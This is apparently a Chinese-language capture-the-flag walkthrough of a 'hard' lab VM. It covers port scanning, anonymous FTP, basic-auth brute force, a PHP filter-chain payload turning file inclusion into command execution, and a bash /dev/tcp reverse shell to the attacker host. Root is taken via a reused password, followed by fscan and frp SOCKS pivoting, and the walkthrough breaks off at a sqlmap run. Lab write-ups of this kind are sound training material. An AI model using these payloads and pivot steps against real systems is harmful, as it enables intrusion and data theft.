难度:hard
kali:192.168.56.104
靶机:192.168.56.199
readme
When booting the machine log in with the credentials:
run:run
And execute the command:
sudo run
> arp-scan -l
Interface: eth0, type: EN10MB, MAC: 00:0c:29:d2:e0:49, IPv4: 192.168.56.104
Starting arp-scan 1.10.0 with 256 hosts (https://github.com/royhills/arp-scan)
192.168.56.1 0a:00:27:00:00:05 (Unknown: locally administered)
192.168.56.100 08:00:27:21:f5:04 PCS Systemtechnik GmbH
192.168.56.199 08:00:27:07:06:4d PCS Systemtechnik GmbH端口扫描
~/Desktop root@kali2 06:54:31
> nmap 192.168.56.199
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-07-17 06:54 CST
Nmap scan report for 192.168.56.199
Host is up (0.00023s latency).
Not shown: 997 closed tcp ports (reset)
PORT STATE SERVICE
21/tcp open ftp
22/tcp open ssh
80/tcp open http
MAC Address: 08:00:27:07:06:4D (Oracle VirtualBox virtual NIC)
Nmap done: 1 IP address (1 host up) scanned in 0.15 seconds
~/Desktop root@kali2 06:54:42
> nmap 192.168.56.199 -p21,22,80 -sV -A
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-07-17 06:54 CST
Nmap scan report for 192.168.56.199
Host is up (0.00018s latency).
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 3.0.5
| ftp-syst:
| STAT:
| FTP server status:
| Connected to ::ffff:192.168.56.104
| Logged in as ftp
| TYPE: ASCII
| No session bandwidth limit
| Session timeout in seconds is 300
| Control connection is plain text
| Data connections will be plain text
| At session startup, client count was 1
| vsFTPd 3.0.5 - secure, fast, stable
|_End of status
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
|_-rw-r--r-- 1 0 0 256 Feb 16 2023 flag.txt
22/tcp open ssh OpenSSH 8.9p1 Ubuntu 3ubuntu0.1 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 84:9f:33:ed:c5:e2:11:ff:20:7d:0e:d5:31:1a:f0:08 (ECDSA)
|_ 256 b8:bc:0e:e3:84:af:21:ee:fb:cc:93:41:7d:9b:54:75 (ED25519)
80/tcp open http Apache httpd 2.4.52
| http-auth:
| HTTP/1.1 401 Unauthorized\x0D
|_ Basic realm=Restricted Content
|_http-server-header: Apache/2.4.52 (Ubuntu)
|_http-title: 401 Unauthorized
MAC Address: 08:00:27:07:06:4D (Oracle VirtualBox virtual NIC)
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose
Running: Linux 4.X|5.X
OS CPE: cpe:/o:linux:linux_kernel:4 cpe:/o:linux:linux_kernel:5
OS details: Linux 4.15 - 5.8
Network Distance: 1 hop
Service Info: Host: 172.17.0.2; OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernelftp匿名登录
> ftp 192.168.56.199
Connected to 192.168.56.199.
220 (vsFTPd 3.0.5)
Name (192.168.56.199:root): anonymous
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls -al
229 Entering Extended Passive Mode (|||29460|)
150 Here comes the directory listing.
drwxr-xr-x 2 0 115 4096 Feb 16 2023 .
drwxr-xr-x 2 0 115 4096 Feb 16 2023 ..
-rw-r--r-- 1 0 0 34 Feb 16 2023 .passwd
-rw-r--r-- 1 0 0 256 Feb 16 2023 flag.txt
226 Directory send OK.
ftp> get .passwd
local: .passwd remote: .passwd
229 Entering Extended Passive Mode (|||36827|)
150 Opening BINARY mode data connection for .passwd (34 bytes).
100% |***************************************************************************************************************| 34 96.80 KiB/s 00:00 ETA
226 Transfer complete.
34 bytes received in 00:00 (54.43 KiB/s)
ftp> get flag.txt
local: flag.txt remote: flag.txt
229 Entering Extended Passive Mode (|||38750|)
150 Opening BINARY mode data connection for flag.txt (256 bytes).
100% |***************************************************************************************************************| 256 13.56 MiB/s 00:00 ETA
226 Transfer complete.
256 bytes received in 00:00 (111.35 KiB/s)拿到flag1
> cat flag.txt
▄▀█ █▄ █ █▀█ █▄ █ █▄█ █▀▄▀█ █▀█ █ █ █▀
█▀█ █ ▀█ █▄█ █ ▀█ █ █ ▀ █ █▄█ █▄█ ▄█
Flag 1: HELL{4N0NYM0U5_15_7H3_B357_U53R}还给了一个密码webserver2023!
> cat .passwd
The password is: webserver2023!Authorization爆破
需要Authorization认证,尝试爆破一手,正好用给的密码爆破用户名

beilul:webserver2023!
登录
拿到flag2 Flag 2: HELL{BRUT3_F0RC3_M4Y_B3_4N_0P710N}
ssrf

主要到url可能存在任意文件读取http://192.168.56.199/index.php?profile=eddiedota.html
直接读会被ban
尝试一下发现为伪协议可以读
这下不得不尝试filterRce了
php://filter/convert.%2569conv.UTF8.CSISO2022KR|convert.base64-encode|convert.%2569conv.UTF8.UTF7|convert.%2569conv.SE2.UTF-16|convert.%2569conv.CSIBM921.NAPLPS|convert.%2569conv.855.CP936|convert.%2569conv.IBM-932.UTF-8|convert.base64-decode|convert.base64-encode|convert.%2569conv.UTF8.UTF7|convert.%2569conv.SE2.UTF-16|convert.%2569conv.CSIBM1161.IBM-932|convert.%2569conv.MS932.MS936|convert.%2569conv.BIG5.JOHAB|convert.base64-decode|convert.base64-encode|convert.%2569conv.UTF8.UTF7|convert.%2569conv.IBM869.UTF16|convert.%2569conv.L3.CSISO90|convert.%2569conv.UCS2.UTF-8|convert.%2569conv.CSISOLATIN6.UCS-4|convert.base64-decode|convert.base64-encode|convert.%2569conv.UTF8.UTF7|convert.%2569conv.8859_3.UTF16|convert.%2569conv.863.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.%2569conv.UTF8.UTF7|convert.%2569conv.UTF8.CSISO2022KR|convert.base64-decode|convert.base64-encode|convert.%2569conv.UTF8.UTF7|convert.%2569conv.CP367.UTF-16|convert.%2569conv.CSIBM901.SHIFT_JISX0213|convert.%2569conv.UHC.CP1361|convert.base64-decode|convert.base64-encode|convert.%2569conv.UTF8.UTF7|convert.%2569conv.INIS.UTF16|convert.%2569conv.CSIBM1133.IBM943|convert.%2569conv.GBK.BIG5|convert.base64-decode|convert.base64-encode|convert.%2569conv.UTF8.UTF7|convert.%2569conv.CP861.UTF-16|convert.%2569conv.L4.GB13000|convert.base64-decode|convert.base64-encode|convert.%2569conv.UTF8.UTF7|convert.%2569conv.865.UTF16|convert.%2569conv.CP901.ISO6937|convert.base64-decode|convert.base64-encode|convert.%2569conv.UTF8.UTF7|convert.%2569conv.SE2.UTF-16|convert.%2569conv.CSIBM1161.IBM-932|convert.%2569conv.MS932.MS936|convert.base64-decode|convert.base64-encode|convert.%2569conv.UTF8.UTF7|convert.%2569conv.INIS.UTF16|convert.%2569conv.CSIBM1133.IBM943|convert.base64-decode|convert.base64-encode|convert.%2569conv.UTF8.UTF7|convert.%2569conv.CP861.UTF-16|convert.%2569conv.L4.GB13000|convert.%2569conv.BIG5.JOHAB|convert.base64-decode|convert.base64-encode|convert.%2569conv.UTF8.UTF7|convert.%2569conv.UTF8.UTF16LE|convert.%2569conv.UTF8.CSISO2022KR|convert.%2569conv.UCS2.UTF8|convert.%2569conv.8859_3.UCS2|convert.base64-decode|convert.base64-encode|convert.%2569conv.UTF8.UTF7|convert.%2569conv.PT.UTF32|convert.%2569conv.KOI8-U.IBM-932|convert.%2569conv.SJIS.EUCJP-WIN|convert.%2569conv.L10.UCS4|convert.base64-decode|convert.base64-encode|convert.%2569conv.UTF8.UTF7|convert.%2569conv.CP367.UTF-16|convert.%2569conv.CSIBM901.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.%2569conv.UTF8.UTF7|convert.%2569conv.PT.UTF32|convert.%2569conv.KOI8-U.IBM-932|convert.%2569conv.SJIS.EUCJP-WIN|convert.%2569conv.L10.UCS4|convert.base64-decode|convert.base64-encode|convert.%2569conv.UTF8.UTF7|convert.%2569conv.UTF8.CSISO2022KR|convert.base64-decode|convert.base64-encode|convert.%2569conv.UTF8.UTF7|convert.%2569conv.CP367.UTF-16|convert.%2569conv.CSIBM901.SHIFT_JISX0213|convert.%2569conv.UHC.CP1361|convert.base64-decode|convert.base64-encode|convert.%2569conv.UTF8.UTF7|convert.%2569conv.CSIBM1161.UNICODE|convert.%2569conv.ISO-IR-156.JOHAB|convert.base64-decode|convert.base64-encode|convert.%2569conv.UTF8.UTF7|convert.%2569conv.ISO2022KR.UTF16|convert.%2569conv.L6.UCS2|convert.base64-decode|convert.base64-encode|convert.%2569conv.UTF8.UTF7|convert.%2569conv.INIS.UTF16|convert.%2569conv.CSIBM1133.IBM943|convert.%2569conv.IBM932.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.%2569conv.UTF8.UTF7|convert.%2569conv.SE2.UTF-16|convert.%2569conv.CSIBM1161.IBM-932|convert.%2569conv.MS932.MS936|convert.%2569conv.BIG5.JOHAB|convert.base64-decode|convert.base64-encode|convert.%2569conv.UTF8.UTF7|convert.base64-decode/resource=php://temp&0=whoami
确实rce了,反弹shell
0=bash%20-c%20'bash%20-i%20%3E%26%20%2Fdev%2Ftcp%2F192.168.56.104%2F4567%20%200%3E%261'> nc -lvnp 4567
listening on [any] 4567 ...
connect to [192.168.56.104] from (UNKNOWN) [192.168.56.199] 47950
bash: cannot set terminal process group (38): Inappropriate ioctl for device
bash: no job control in this shell
www-data@d45eb9e78ad8:/var/www/html$ 拿到flag3
www-data@d45eb9e78ad8:/var/www/html$ cat flag.txt
cat flag.txt
█ █▀▀ █ ▀█ █▀█ █▀▀ █▀▀
█▄▄ █▀ █ █▄ █▀▄ █▄▄ ██▄
Flag 3: HELL{LF1_F1LT7R_CH41N_G3N3R4T0R}搜索一番,but nothing,home下也没有其他用户,尝试切换root
www-data@d45eb9e78ad8:/var/www/html$ su root
su root
Password: webserver2023!
id
uid=0(root) gid=0(root) groups=0(root)给个交互shell
python3 -c 'import pty; pty.spawn("/bin/bash")'
root@d45eb9e78ad8:/var/www/html# root@d45eb9e78ad8:~# ls -al
ls -al
total 32
drwx------ 1 root root 4096 Feb 16 2023 .
drwxr-xr-x 1 root root 4096 Jul 17 00:53 ..
-rw------- 1 root root 5 Feb 16 2023 .bash_history
-rw-r--r-- 1 root root 3106 Oct 15 2021 .bashrc
drwxr-xr-x 1 root root 4096 Feb 15 2023 .local
-rw-r--r-- 1 root root 161 Jul 9 2019 .profile
-rw-r--r-- 1 root root 273 Feb 15 2023 .wget-hsts
-rw-r--r-- 1 root root 272 Feb 16 2023 flag.txt
root@d45eb9e78ad8:~# cat flag.txt
cat flag.txt
█▀█ █▀█ █▀█ ▀█▀ █▀█ █▀█ █▄ █ █▀█ ▀█▀
█▀▄ █▄█ █▄█ █ █▄█ █▀▄ █ ▀█ █▄█ █
Flag 4: HELL{CR3D3NT14LS_1N_HTP455WD_3H?}拿到flag4,root都没什么东西大概要横向了
传个ifconifg下网段
root@d45eb9e78ad8:~# wget http://192.168.56.104:6677/ifconfig
wget http://192.168.56.104:6677/ifconfig
--2024-07-17 01:52:41-- http://192.168.56.104:6677/ifconfig
Connecting to 192.168.56.104:6677... connected.
HTTP request sent, awaiting response... 200 OK
Length: 83976 (82K) [application/octet-stream]
Saving to: ‘ifconfig’
ifconfig 100%[===================>] 82.01K --.-KB/s in 0s
2024-07-17 01:52:41 (187 MB/s) - ‘ifconfig’ saved [83976/83976]
root@d45eb9e78ad8:~# chmod +x ifconfig
chmod +x ifconfig
root@d45eb9e78ad8:~# ./ifconfig
./ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 172.17.0.2 netmask 255.255.0.0 broadcast 172.17.255.255
ether 02:42:ac:11:00:02 txqueuelen 0 (Ethernet)
RX packets 103384 bytes 53031457 (50.5 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 102450 bytes 77570246 (73.9 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
loop txqueuelen 1000 (Local Loopback)
RX packets 203 bytes 15992 (15.6 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 203 bytes 15992 (15.6 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0网段是172.17.0.0/16,传个fscan看一下存活主机
root@d45eb9e78ad8:~# ./fscan -h 172.17.0.0/16
___ _
/ _ \ ___ ___ _ __ __ _ ___| | __
/ /_\/____/ __|/ __| '__/ _` |/ __| |/ /
/ /_\\_____\__ \ (__| | | (_| | (__| <
\____/ |___/\___|_| \__,_|\___|_|\_\
fscan version: 1.8.4
start infoscan
(icmp) Target 172.17.0.1 is alive
(icmp) Target 172.17.0.2 is alive
(icmp) Target 172.17.0.3 is alive
[*] LiveTop 172.17.0.0/16 段存活数量为: 3
[*] LiveTop 172.17.0.0/24 段存活数量为: 3
[*] Icmp alive hosts len is: 3
172.17.0.1:21 open
172.17.0.3:80 open
172.17.0.2:80 open
172.17.0.1:80 open
172.17.0.3:22 open
172.17.0.1:22 open
[*] alive ports len is: 6
start vulscan
[+] ftp 172.17.0.1:21:anonymous
[->]flag.txt
[*] WebTitle http://172.17.0.2 code:401 len:457 title:401 Unauthorized
[*] WebTitle http://172.17.0.1 code:401 len:457 title:401 Unauthorized
[*] WebTitle http://172.17.0.3 code:200 len:761 title:""还有3个存活主机,1应该是网关,那么目标因该是3.做个socks代理吧,方便操作
socks代理
用下frp吧
//kali
> cat frps.ini
[common]
bind_port = 7000
~/Desktop/frp root@kali2 09:32:01
> ./frps -c frps.ini
WARNING: ini format is deprecated and the support will be removed in the future, please use yaml/json/toml format instead!
2024-07-17 09:32:35.078 [I] [frps/root.go:105] frps uses config file: frps.ini
2024-07-17 09:32:35.201 [I] [server/service.go:237] frps tcp listen on 0.0.0.0:7000
2024-07-17 09:32:35.202 [I] [frps/root.go:114] frps started successfully //machine
root@d45eb9e78ad8:~# cat frpc.ini
[common]
server_addr = 192.168.56.104
server_port = 7000
[socks5]
type = tcp
plugin = socks5
remote_port = 10088
root@d45eb9e78ad8:~# ./frpc -c frpc.ini
WARNING: ini format is deprecated and the support will be removed in the future, please use yaml/json/toml format instead!
2024-07-17 03:33:14.046 [I] [sub/root.go:142] start frpc service for config file [frpc.ini]
2024-07-17 03:33:14.046 [I] [client/service.go:294] try to connect to server...
2024-07-17 03:33:14.049 [I] [client/service.go:286] [6a242b9d96fb0ae6] login to server success, get run id [6a242b9d96fb0ae6]
2024-07-17 03:33:14.049 [I] [proxy/proxy_manager.go:173] [6a242b9d96fb0ae6] proxy added: [socks5]
2024-07-17 03:33:14.050 [I] [client/control.go:168] [6a242b9d96fb0ae6] [socks5] start proxy success 去kali配置一下代理
```bash
> cat /etc/proxychains.conf
[ProxyList]
socks5 127.0.0.1 10088扫一下172.17.0.3的端口
> proxychains nmap -sT -Pn -n -T4 172.17.0.3
Nmap scan report for 172.17.0.3
Host is up (0.0029s latency).
Not shown: 998 closed tcp ports (conn-refused)
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
Nmap done: 1 IP address (1 host up) scanned in 2.78 seconds开放了22 80两个端口
web探测2
浏览器也得挂下代理
没什么功能点,扫一下目录
> gobuster dir -u http://172.17.0.3/ -x html,txt,php,bak,zip --wordlist=/usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt --proxy socks5://127.0.0.1:1080
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://172.17.0.3/
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] Proxy: socks5://127.0.0.1:1080
[+] User Agent: gobuster/3.6
[+] Extensions: html,txt,php,bak,zip
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/.html (Status: 403) [Size: 275]
/.php (Status: 403) [Size: 275]
/index.html (Status: 200) [Size: 761]
Progress: 1033 / 1323366 (0.08%)[ERROR] Get "http://172.17.0.3/careers": context deadline exceeded (Client.Timeout exceeded while awaiting headers)
/admin (Status: 301) [Size: 308] [--> http://172.17.0.3/admin/]
sql注入
> sqlmap -u "http://172.17.0.3/admin/index.php?id=1" --proxy="socks5://127.0.0.1:10088" --batch
___
__H__
